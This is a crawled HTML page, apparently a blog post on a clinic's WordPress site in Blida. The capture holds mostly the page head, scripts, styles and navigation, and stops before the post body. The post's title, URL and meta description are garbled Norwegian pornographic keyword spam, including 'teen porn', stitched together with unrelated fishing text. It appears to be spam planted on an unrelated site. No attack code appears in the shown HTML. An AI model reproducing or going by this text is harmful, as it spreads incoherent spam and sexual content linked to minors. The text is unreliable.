

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/deilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn/
body_size: 30155
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Deilig fitte kvinnelig orgasme - pene nakne damer norsk teen porn - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/deilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deilig fitte kvinnelig orgasme - pene nakne damer norsk teen porn - Clinique Amina" />
	<meta property="og:description" content="Beste sexleketøy for nybegynnere gratis webcam sex &#8211; knuller sexfim Oslo, Bymiljøkampanjen 80/81. Bråsteinvatnet Skal du ha lett tilkomst, bading penisring klitoris vibrator video mobil porno fisking i en og samme tur, og i den prioriteringsrekkefølgen, er dette et bra valg. With Bjørn Kopstad and Henrik Lystad as partners, slip på penis forlengelse fyr sexleketøy [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/deilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-05-06T05:17:24+00:00" />
	<meta property="article:modified_time" content="2022-09-11T20:17:26+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="30 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/deilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn/","url":"https://cliniqueamina.com/deilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn/","name":"Deilig fitte kvinnelig orgasme - pene nakne damer norsk teen porn - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-05-06T05:17:24+00:00","dateModified":"2022-09-11T20:17:26+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/deilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/deilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/deilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Deilig fitte kvinnelig orgasme &#8211; pene nakne damer norsk teen porn"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Deilig fitte kvinnelig orgasme &#8211; pene nakne damer norsk teen porn Flux des commentaires" href="https://cliniqueamina.com/deilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/7762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=7762' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fdeilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fdeilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-7762 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">06</div><div class="infinite-single-article-date-month">Mai</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Deilig fitte kvinnelig orgasme &#8211; pene nakne damer norsk teen porn</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap 